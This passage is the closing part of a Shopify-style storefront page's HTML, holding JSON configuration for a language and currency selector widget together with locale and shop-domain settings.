"USD"},{"iso_code": "TN","currency_iso_code": "USD"},{"iso_code": "TM","currency_iso_code": "USD"},{"iso_code": "TR","currency_iso_code": "USD"},{"iso_code": "TV","currency_iso_code": "USD"},{"iso_code": "UA","currency_iso_code": "USD"},{"iso_code": "UG","currency_iso_code": "USD"},{"iso_code": "UY","currency_iso_code": "USD"},{"iso_code": "UZ","currency_iso_code": "USD"},{"iso_code": "VU","currency_iso_code": "USD"},{"iso_code": "VE","currency_iso_code": "USD"},{"iso_code": "VN","currency_iso_code": "USD"},{"iso_code": "WF","currency_iso_code": "USD"},{"iso_code": "ZM","currency_iso_code": "USD"},{"iso_code": "ZW","currency_iso_code": "USD"}]

</script>
<script id="localization_country_currency_iso_code"
        type="application/json">USD</script>
<script id="shop_domain" type="application/json">china-shijia.com</script>
<script id="shop_metaFields" type="application/json">{"status":0,"fix_status":0,"flags_type":"rectangle_flag","labels_type":"language_name","position_lr":"left","position_tb":"fixed_bottom","vertical":80,"horizontal":12,"selector_width":0,"choose_language_selector":"floating_selector","style_of_the_selector":"dropdown","background_color":"#ffffff","background_opacity":0,"font_color":"#000000","css_code":null,"language_flags":null,"border_width":null,"mobile_position_lr":"left","mobile_position_tb":"fixed_bottom","mobile_selector_width":"0","mobile_vertical":12,"mobile_horizontal":12,"mobile_choose_language_selector":"floating_selector","mobile_style_of_the_selector":"dropdown","mobile_flags_type":"rectangle_flag","mobile_background_color":"#ffffff","mobile_font_color":"#000000","mobile_background_opacity":100,"mobile_css_code":null,"mobile_labels_type":"language_name","mobile_border_width":"","selector_type":"language","language_currency_selector_style":"dropdown","currency_selector_type":"floating_selector","currency_label_type":"code","mobile_language_currency_selector_style":"dropdown","mobile_currency_selector_type":"floating_selector","mobile_currency_label_type":"code","auto_switch_location_language":0,"auto_switch_location_currency":0,"arrow":"FASHION","mobile_arrow":"FASHION","border":["ROUNDED"],"mobile_border":["ROUNDED"],"auto_selector_width":["CUSTOM"],"mobile_auto_selector_width":["CUSTOM"],"rm_logo":"0","custom_js":null,"custom_rtl_css":null,"mobile_custom_js":null,"mobile_custom_rtl_css":null,"auto_switch_location_language_ip":0,"languages":[{"is_publish":1,"lan_code":"en","lan_type":2},{"is_publish":1,"lan_code":"de","lan_type":2},{"is_publish":1,"lan_code":"es","lan_type":2},{"is_publish":1,"lan_code":"ja","lan_type":2},{"is_publish":1,"lan_code":"fr","lan_type":2},{"is_publish":1,"lan_code":"pt-BR","lan_type":2}],"default_language":"en","default_currency":{"code":"USD","country":"United States","currency":"United States dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":1},"user_currencies_data":[{"code":"AED","country":"United Arab Emirates","currency":"United Arab Emirates dirham","currency_symbol":"د.إ","round":"0.00","exchange_rate":0,"is_default":0},{"code":"AUD","country":"Australia","currency":"Australian dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CAD","country":"Canada","currency":"Canadian dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CHF","country":"Switzerland","currency":"Swiss franc","currency_symbol":"Fr","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CNY","country":"China","currency":"Chinese yuan","currency_symbol":"¥","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CZK","country":"Czechia","currency":"Czech koruna","currency_symbol":"Kč","round":"0.00","exchange_rate":0,"is_default":0},{"code":"DKK","country":"Denmark","currency":"Danish krone","currency_symbol":"kr","round":"0.00","exchange_rate":0,"is_default":0},{"code":"EUR","country":"European Union","currency":"Euro","currency_symbol":"€","round":"0.00","exchange_rate":0,"is_default":0},{"code":"GBP","country":"United Kingdom","currency":"Pound sterling","currency_symbol":"£","round":"0.00","exchange_rate":0,"is_default":0},{"code":"HKD","country":"Hong Kong","currency":"Hong Kong dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"ILS","country":"Israel","currency":"Israeli new shekel","currency_symbol":"₪","round":"0.00","exchange_rate":0,"is_default":0},{"code":"JPY","country":"Japan","currency":"Japanese yen","currency_symbol":"¥","round":"0.00","exchange_rate":0,"is_default":0},{"code":"KRW","country":"South Korea","currency":"South Korean won","currency_symbol":"₩","round":"0.00","exchange_rate":0,"is_default":0},{"code":"MYR","country":"Malaysia","currency":"Malaysian ringgit","currency_symbol":"RM","round":"0.00","exchange_rate":0,"is_default":0},{"code":"NZD","country":"New Zealand","currency":"New Zealand dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"PLN","country":"Poland","currency":"Polish złoty","currency_symbol":"zł","round":"0.00","exchange_rate":0,"is_default":0},{"code":"SEK","country":"Sweden","currency":"Swedish krona (plural: kronor)","currency_symbol":"kr","round":"0.00","exchange_rate":0,"is_default":0},{"code":"SGD","country":"Singapore","currency":"Singapore dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"USD","country":"United States","currency":"United States dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":1}],"et":1}</script>
<script id="shop_metaFields_v2" type="application/json">{"status":0,"rm_logo":0,"global":"{\"language_flags\": \"\", \"language_sort_list\": [], \"auto_switch_location_currency\": 0, \"auto_switch_location_language\": 0, \"auto_switch_location_language_ip\": \"0\"}","desktop":"{\"style\":{\"border\":[\"ROUNDED\"],\"css_code\":\"\",\"custom_js\":\"\",\"font_color\":\"#000000\",\"border_width\":\"1\",\"custom_rtl_css\":\"\",\"selector_width\":16,\"background_color\":\"#ffffff\",\"popup_font_color\":\"#000000\",\"background_opacity\":100,\"auto_selector_width\":[\"CUSTOM\"],\"popup_background_color\":\"#ffffff\",\"popup_second_font_color\":\"#000000\",\"popup_select_font_color\":\"#000000\",\"popup_background_opacity\":100,\"popup_primary_font_color\":\"#ffffff\",\"dropdown_background_color\":\"#ffffff\",\"dropdown_select_font_color\":\"#000000\",\"dropdown_background_opacity\":100,\"dropdown_primary_font_color\":\"#ffffff\",\"popup_select_background_color\":\"#F3F3F6\",\"popup_primary_background_color\":\"#121127b8\",\"dropdown_select_background_color\":\"#F3F3F6\",\"dropdown_primary_background_color\":\"#121127b8\"},\"content\":{\"top\":80,\"left\":12,\"arrow\":\"FASHION\",\"fixed\":true,\"separator\":\"\\\/\",\"sort_list\":{\"arrow\":5,\"separator\":2,\"flags_type\":0,\"labels_type\":1,\"currency_flags_type\":3,\"currency_labels_type\":4,\"button_icon\":-1},\"arrow_show\":true,\"flags_type\":\"rectangle_flag\",\"embed_place\":\"\",\"labels_type\":\"language_name\",\"position_lr\":\"left\",\"position_tb\":\"bottom\",\"bar_sort_list\":{\"currency\":{\"index\":1,\"children\":{\"bar_currency_flags_type\":0,\"bar_currency_labels_type\":1}},\"language\":{\"index\":0,\"children\":{\"bar_flags_type\":0,\"bar_labels_type\":1}}},\"selector_type\":\"language\",\"bar_flags_type\":\"rectangle_flag\",\"separator_show\":true,\"bar_labels_type\":\"language_name\",\"flags_type_show\":true,\"labels_type_show\":true,\"embed_place_index\":0,\"bar_flags_type_show\":true,\"currency_flags_type\":\"rectangle_flag\",\"bar_labels_type_show\":true,\"currency_labels_type\":\"code\",\"style_of_the_selector\":\"dropdown\",\"bar_currency_flags_type\":\"rectangle_flag\",\"bar_currency_labels_type\":\"code\",\"choose_language_selector\":\"floating_selector\",\"currency_flags_type_show\":true,\"currency_labels_type_show\":true,\"bar_currency_flags_type_show\":true,\"bar_currency_labels_type_show\":true,\"button_icon_show\":false,\"button_icon\":\"globe\",\"language_select\":true,\"currency_select\":true,\"custom_bar_status\":true,\"currency_labels_type_obj\":{\"name\":false,\"code\":true,\"symbol\":false},\"bar_currency_labels_type_obj\":{\"name\":false,\"code\":true,\"symbol\":false}}}","mobile":"{\"style\":{\"border\":[\"ROUNDED\"],\"css_code\":\"\",\"custom_js\":\"\",\"font_color\":\"#000000\",\"border_width\":\"0\",\"custom_rtl_css\":\"\",\"selector_width\":16,\"background_color\":\"#ffffff\",\"popup_font_color\":\"#000000\",\"background_opacity\":\"100\",\"auto_selector_width\":[\"CUSTOM\"],\"popup_background_color\":\"#ffffff\",\"popup_second_font_color\":\"#000000\",\"popup_select_font_color\":\"#000000\",\"popup_background_opacity\":100,\"popup_primary_font_color\":\"#ffffff\",\"dropdown_background_color\":\"#ffffff\",\"dropdown_select_font_color\":\"#000000\",\"dropdown_background_opacity\":100,\"dropdown_primary_font_color\":\"#ffffff\",\"popup_select_background_color\":\"#F3F3F6\",\"popup_primary_background_color\":\"#121127b8\",\"dropdown_select_background_color\":\"#F3F3F6\",\"dropdown_primary_background_color\":\"#121127b8\"},\"content\":{\"top\":\"12\",\"left\":12,\"arrow\":\"FASHION\",\"fixed\":true,\"separator\":\"\\\/\",\"sort_list\":{\"arrow\":5,\"separator\":2,\"flags_type\":0,\"labels_type\":1,\"currency_flags_type\":3,\"currency_labels_type\":4,\"button_icon\":-1},\"arrow_show\":true,\"flags_type\":\"rectangle_flag\",\"labels_type\":\"language_name\",\"position_lr\":\"left\",\"position_tb\":\"bottom\",\"bar_sort_list\":{\"currency\":{\"index\":1,\"children\":{\"bar_currency_flags_type\":0,\"bar_currency_labels_type\":1}},\"language\":{\"index\":0,\"children\":{\"bar_flags_type\":0,\"bar_labels_type\":1}}},\"selector_type\":\"language\",\"bar_flags_type\":\"rectangle_flag\",\"separator_show\":true,\"bar_labels_type\":\"language_name\",\"flags_type_show\":true,\"labels_type_show\":true,\"bar_flags_type_show\":true,\"currency_flags_type\":\"rectangle_flag\",\"bar_labels_type_show\":true,\"currency_labels_type\":\"code\",\"style_of_the_selector\":\"dropdown\",\"bar_currency_flags_type\":\"rectangle_flag\",\"bar_currency_labels_type\":\"code\",\"choose_language_selector\":\"floating_selector\",\"currency_flags_type_show\":true,\"currency_labels_type_show\":true,\"bar_currency_flags_type_show\":true,\"bar_currency_labels_type_show\":true,\"button_icon_show\":false,\"button_icon\":\"globe\",\"language_select\":true,\"currency_select\":true,\"custom_bar_status\":true,\"currency_labels_type_obj\":{\"name\":false,\"code\":true,\"symbol\":false},\"bar_currency_labels_type_obj\":{\"name\":false,\"code\":true,\"symbol\":false}}}","languages":[{"is_publish":1,"lan_code":"en","lan_type":2},{"is_publish":1,"lan_code":"de","lan_type":2},{"is_publish":1,"lan_code":"es","lan_type":2},{"is_publish":1,"lan_code":"ja","lan_type":2},{"is_publish":1,"lan_code":"fr","lan_type":2},{"is_publish":1,"lan_code":"pt-BR","lan_type":2}],"default_language":"en","default_currency":{"code":"USD","country":"United States","currency":"United States dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":1},"user_currencies_data":[{"code":"AED","country":"United Arab Emirates","currency":"United Arab Emirates dirham","currency_symbol":"د.إ","round":"0.00","exchange_rate":0,"is_default":0},{"code":"AUD","country":"Australia","currency":"Australian dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CAD","country":"Canada","currency":"Canadian dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CHF","country":"Switzerland","currency":"Swiss franc","currency_symbol":"Fr","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CNY","country":"China","currency":"Chinese yuan","currency_symbol":"¥","round":"0.00","exchange_rate":0,"is_default":0},{"code":"CZK","country":"Czechia","currency":"Czech koruna","currency_symbol":"Kč","round":"0.00","exchange_rate":0,"is_default":0},{"code":"DKK","country":"Denmark","currency":"Danish krone","currency_symbol":"kr","round":"0.00","exchange_rate":0,"is_default":0},{"code":"EUR","country":"European Union","currency":"Euro","currency_symbol":"€","round":"0.00","exchange_rate":0,"is_default":0},{"code":"GBP","country":"United Kingdom","currency":"Pound sterling","currency_symbol":"£","round":"0.00","exchange_rate":0,"is_default":0},{"code":"HKD","country":"Hong Kong","currency":"Hong Kong dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"ILS","country":"Israel","currency":"Israeli new shekel","currency_symbol":"₪","round":"0.00","exchange_rate":0,"is_default":0},{"code":"JPY","country":"Japan","currency":"Japanese yen","currency_symbol":"¥","round":"0.00","exchange_rate":0,"is_default":0},{"code":"KRW","country":"South Korea","currency":"South Korean won","currency_symbol":"₩","round":"0.00","exchange_rate":0,"is_default":0},{"code":"MYR","country":"Malaysia","currency":"Malaysian ringgit","currency_symbol":"RM","round":"0.00","exchange_rate":0,"is_default":0},{"code":"NZD","country":"New Zealand","currency":"New Zealand dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"PLN","country":"Poland","currency":"Polish złoty","currency_symbol":"zł","round":"0.00","exchange_rate":0,"is_default":0},{"code":"SEK","country":"Sweden","currency":"Swedish krona (plural: kronor)","currency_symbol":"kr","round":"0.00","exchange_rate":0,"is_default":0},{"code":"SGD","country":"Singapore","currency":"Singapore dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":0},{"code":"USD","country":"United States","currency":"United States dollar","currency_symbol":"$","round":"0.00","exchange_rate":0,"is_default":1}],"et":1}</script>
<script id="cart_notify_metaFields" type="application/json">null</script>
<script id="rtl_config" type="application/json">{"is_rtl":false}</script>
<script id="media_config_metaFields"
        type="application/json">null</script>
<script id="language_iso_code" type="application/json">pt-BR</script>
<script id="shop_currency" type="application/json">USD</script>
<script id="shop_locale" type="application/json">pt-BR</script>
<script id="shop_permanent_domain" type="application/json">mr-siga001.myshopify.com</script>
<script id="effective_time" type="application/json"></script>
<script id="shop_money_format" type="application/json">${{amount}}</script>
<script id="shop_permanent_domain" type="application/json">mr-siga001.myshopify.com</script>
<script id="localization_country_iso_code" type=" /json">BR</script>
<script id="pagefly_json" type="application/json">
    
    
    null
</script>
<script id="floating_metaFiles" type="application/json">{
    "background_color":"",
    "background_opacity":"",
    "border_width":"",
    "css_code":"",
    "flags_type":"",
    "font_color":"",
    "horizontal":"",
    "vertical":"",
    "position_lr":"",
    "position_tb":"",
    "labels_type":"",
    "selector_width":""
}
</script>

</div></body>
</html>


